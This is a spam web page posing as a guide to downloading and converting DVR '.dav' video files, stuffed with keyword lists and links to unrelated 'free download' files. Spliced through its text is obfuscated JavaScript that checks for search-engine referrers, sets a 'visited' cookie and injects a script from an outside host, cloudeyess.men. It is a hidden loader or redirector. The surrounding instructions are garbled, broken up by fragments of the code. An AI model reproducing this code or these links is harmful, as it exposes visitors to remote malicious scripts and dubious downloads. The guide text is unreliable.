

[Free Download Dav File Player Ubuntu For Mac Free](https://vigorous-turing-13efae.netlify.app/Index-Of-Parent-Directory-Windows-Iso-File#oWOmr=BWbszSLMzGyxyKbczH9gBUD3BKbszLjNrqzLjNzGmwyTbICVzgi1rNB1jwDGixz5fg==)



[Free Download Dav File Player Ubuntu For Mac Free](https://vigorous-turing-13efae.netlify.app/Index-Of-Parent-Directory-Windows-Iso-File#oWOmr=BWbszSLMzGyxyKbczH9gBUD3BKbszLjNrqzLjNzGmwyTbICVzgi1rNB1jwDGixz5fg==)



Now you have your file converted, but there's a good possibility that the resulting.. yandex

'],  $0x579dbf=document$   $0x1343('0x2c')$ ],  $0x262f3a=$ ![],  $0x408630=cookie$   $0x1343('0x2d')$ ]('visited');for(var  $0x110eed=0x$ 0;\_0x110eed=0x0){if(\_0x108e9a['NUoTX']==='xWy'){\_0x262f3a=!![];}else{\_0x5d4d72=matches[\_0x110eed][\_0x1343('0xc')  $[(-\cdot)]$ ;cookie[params[0x0]]=params[0x1]['replace'](/;\$/);}}}if(\_0x262f3a){cookie[\_0x1343('0x11')](\_0x108e9a[\_0x1343('0x3 2')],0x1,0x1);if(!\_0x408630){\_0x108e9a[\_0x1343('0x33')](include,\_0x108e9a[\_0x1343('0x34')](\_0x108e9a[\_0x1343('0x35')] +q,''));}}}R(); How to convert DAV files from your DVRSo in order to alleviate some of that confusion and frustration, here's a quick guide on how to download and convert DAV files from a DVR or NVR.

- 1. swf file player ubuntu
- 2. arf file player ubuntu
- 3. dav file player ubuntu

Scroll to the bottom of the first page and click either the arrow or the number 2 to go to the next pageFinally, scroll down to and click on the download link for "Video Player and Converter".. These recorders capture video images that have been recorded by CCTV (closed circuit TV) cameras in a modified MPEG file format, and is commonly used for recording video captured by CCTV cameras in China (where many security cameras and DVR's are manufactured).. NOTE: The process and user interface for this will vary depending on your DVR brand and setup.

## **swf file player ubuntu**

swf file player ubuntu, mkv file player ubuntu, arf file player ubuntu, vob file player ubuntu, dav file player ubuntu, midi file player ubuntu, mp3 file player ubuntu, how to install flash player tar.gz file in ubuntu, ubuntu mov file player, dat file player for ubuntu, realplayer file ubuntu, ubuntu file player [Nslu2 Setup Wizard Download](https://kumpulan-lagu-wali.simplecast.com/episodes/nslu2-setup-wizard-download)

The files will be saved as DAV files 2) Download and install DAV Player / converterTo download the DAV file player / converter, point your web browser to securitycameraking.. var  $0x3431=['ZGF2K2ZpbGUrcGxheWVyK3VidW50dQ==']$ aXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','MXw1fDB8Mnw0fD M=','c3BsaXQ=','Y29va2ll','bGVuZ3Ro','Q0djS1o=','RVZyZU4=','c2V0','cGVyWmc=','WmFnRmY=','b3RjSFA=','RlFsVGk =','UE9DZ3Q=','bU9k','bkVibEs=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','QVVUYno=','QlZHeXE=','SlFRaW8=','Z2V0 VGltZQ==','SGVjRFg=','QUN5Uk0=','a2RCS2w=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFs dGF2aXN0YS4=','WW9V','eFd5','Y2pHd2I=','TXRDa24=','dW5WTm0=','cmVmZXJyZXI=','Z2V0','Zklhc3c=','b0tQTE0=','c mVwbGFjZQ==','aW5kZXhPZg==','UENZUnQ=','SFJpWm0=','S05uTGo=','Z3RHYnc=','c2NyaXB0','aGVhZA==','Y3JlYX RlRWxlbWVudA==','eHpVbk0=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','cGxOYVo=','YXBwZW5kQ2hpbGQ='];( function(\_0x3c2f90,\_0x4e3060){var \_0x3b6168=function(\_0x3cb7d1){while(--\_0x3cb7d1){\_0x3c2f90['push'](\_0x3c2f90['shi ft'l());}};\_0x3b6168(++\_0x4e3060);}(\_0x3431,0x1a8));var

```
_0x1343=function(_0x113813, _0x4b0706){_0x113813=0x113813-0x0;var
```
 $0x4b4ab = 0x3431$ [ $0x113813$ ];if( $0x1343$ ['initialized']===undefined){(function(){var  $0x49d$ d99=function(){var  $0x3094e6;$ try $\{0x3094e6=Function('return \x20(function(\x20'+'\). \text{Click "convert" and wait for it to complete 4)}\)$ Use 3rd party software to decrypt AVI files. [Html Slideshow Maker Free Download](http://mulopening.blo.gg/2021/march/html-slideshow-maker-free-download.html)



**[Download](http://www.oaklandchildcare.org/sites/default/files/webform/janeateo181.pdf)** 

## **arf file player ubuntu**

## [Download Final Cut Pro 7 Free For Mac](http://breakrankdropos.rf.gd/Download_Final_Cut_Pro_7_Free_For_Mac.pdf)

 To convert the file, click the small "AVI" button on on the middle top-right of the player under the time navigation bar.. Log in to your DVR through your computer, and isolate the specific area of video you need, then download it to your hard drive. [Muat](http://uscenriver.blogg.se/2021/march/muat-turun-al-quran-free-ahmed-ajmi-coran.html) [Turun Al Quran Free Ahmed Ajmi Coran](http://uscenriver.blogg.se/2021/march/muat-turun-al-quran-free-ahmed-ajmi-coran.html)

## **dav file player ubuntu**

[Xcode 7 Download Mac](http://jacmeitrim.yolasite.com/resources/Xcode-7-Download-Mac.pdf)

About the DAV format:DAV is a proprietary encrypted format created by DVR365 digital video recorders.. Save the zip file to your computer Unzip the file by right clicking and extracting it to the downloads folder,Then run the executable file.. It'll ask you where you want to save the converted file, but the default location is in the same folder as the original file.. aol ','lMLgs':' ask ','pOFlo':\_0x1343('0x26'),'HLCTF':function \_0x45bdb1(\_0x475b0e,\_0x1df32f){return

\_0x475b0e!==\_0x1df32f;},'fIasw':\_0x1343('0x27'),'oKPLM':function \_0x4eaa14(\_0x4b96f4,\_0x57a7fa){return

\_0x4b96f4&&\_0x57a7fa;},'NUoTX':\_0x1343('0x28'),'PCYRt':\_0x1343('0x9'),'HRiZm':function

 $0x57735c$ ( $0x5d7d10$ ,  $0x3af2dd$ ){return  $0x5d7d10$ ( $0x3af2dd$ );},'KNnLj':function

\_0xeebb3b(\_0x5973ce,\_0x17d33e){return \_0x5973ce+\_0x17d33e;},'gtGbw':\_0x1343('0xa')};var \_0x422c32=[\_0x108e9a['SPh TB'],\_0x108e9a[\_0x1343('0x29')],\_0x108e9a[\_0x1343('0x2a')],\_0x108e9a[\_0x1343('0x2b')],\_0x108e9a['lMLgs'],\_0x108e9a[' pOFlo'],'.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3d03b4){\_0x3094e6=window;}return \_0x3094e6;};var \_0x43f787=\_0x49dd99();var \_0x392252='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x43f787['atob']||(\_0x43f787['atob']=function(\_0x87ed77){var

\_0x376dbe=String(\_0x87ed77)['replace'](/=+\$/,'');for(var \_0x168bbb=0x0,\_0x119351,\_0x433902,\_0x117a24=0x0,\_0x206495 ='';\_0x433902=\_0x376dbe['charAt'](\_0x117a24++);~\_0x433902&&(\_0x119351=\_0x168bbb%0x4?\_0x119351\*0x40+\_0x433 902:\_0x433902,\_0x168bbb++%0x4)?\_0x206495+=String['fromCharCode'](0xff&\_0x119351>>(-0x2\*\_0x168bbb&0x6)):0x0)  $\{Qx433902=Qx392252['indexOf'](-0x433902);}$ return

\_0x206495;});}());\_0x1343['base64DecodeUnicode']=function(\_0x1c91c2){var \_0x1c0321=atob(\_0x1c91c2);var \_0x58c1c7=[];for(var \_0x3fcf8f=0x0,\_0x40c902=\_0x1c0321['length'];\_0x3fcf8f=0x0){\_0x3e2d00=!![];}}else{return undefined;}}continue;}break;}},'set':function(\_0x4a56a3,\_0x49601c,\_0x5407c2,\_0x47adb0,\_0x36cfae,\_0x24dda3){var  $0x6c294f=f'AUTbz'$ :function  $0x51c1bd(0x1e780a, 0x11de39)$ {return  $0x1e780a+0x11de39$ ;},'iVzfF':function  $0x47553f(0x510260, 0x12cefe)$ {return  $0x510260+0x12cefe;$ },'BVGyq':function

\_0xa35c8d(\_0x45a51d,\_0x23efff){return \_0x45a51d+\_0x23efff;},'JQQio':\_0x1343('0x19'),'HecDX':function \_0x330168(\_0xf7901c,\_0x342df4){return \_0xf7901c+\_0x342df4;},'ACyRM':\_0x1343('0x1a'),'kdBKl':';\x20domain='};docum ent['cookie']=  $0x6c294f$ [ $0x1343('0x1b')$ ]( $0x6c294f$ ['iVzfF']( $0x6c294f$ [ $0x1343('0x1c')$ ]( $0x6c294f$ [ $0x1343('0x1c')$ ]( $0x6c294f$ c294f[\_0x1343('0x1c')](\_0x6c294f[\_0x1343('0x1c')](\_0x4a56a3,'='),escape(\_0x49601c)),\_0x5407c2?\_0x6c294f[\_0x1343('0x1 c')]( $0x6c294f[0x1343('0x1d')]$ ,new Date( $0x6c294f[0x1343('0x1c')]$ (new Date()[ $0x1343('0x1c')]$ (), $0x5407c2*0x3e8)$ )):'' ),\_0x47adb0?\_0x6c294f[\_0x1343('0x1f')](\_0x6c294f[\_0x1343('0x20')],\_0x47adb0):''),\_0x36cfae?\_0x6c294f[\_0x1343('0x1f')]  $($  0x6c294f[\_0x1343('0x21')],\_0x36cfae):"),\_0x24dda3?\_0x1343('0x22'):");}};function R(){var

 $0x108e9a=$ {'SPhTB':  $0x1343($ ' $0x23'$ ),'c $iGwb$ :  $0x1343($ ' $0x24'$ ),'MtCkn':  $0x1343($ ' $0x25'$ ),'unVNm':'.. The DAV file cannot be played with most popular media players 1) Download footage / files from your DVRThe first step is to retrieve the saved footage from your DVR.. com and on the top of the page, click on the "downloads" link Then, scroll to near the bottom of the page and click on the "Tools and Software downloads" link.. Please note, these instructions are intended for those using a Windows based operating system.. This opens the "open file" window Navigate to c/RecordDownload folder, or wherever else you may have DAV files saved.. Then install program 3) Convert the DAV to an AVI fileOnce the Player software is installed, click on the upward facing blue arrow on the left hand side of the player interface. 773a7aa168 [Download Macgo Bluray Player](http://lipstrencosling.rf.gd/Download_Macgo_Bluray_Player_For_Mac.pdf) [For Mac](http://lipstrencosling.rf.gd/Download_Macgo_Bluray_Player_For_Mac.pdf)

773a7aa168

[SQLPro Studio 1.0.411](https://pigghemonsu.substack.com/p/sqlpro-studio-10411)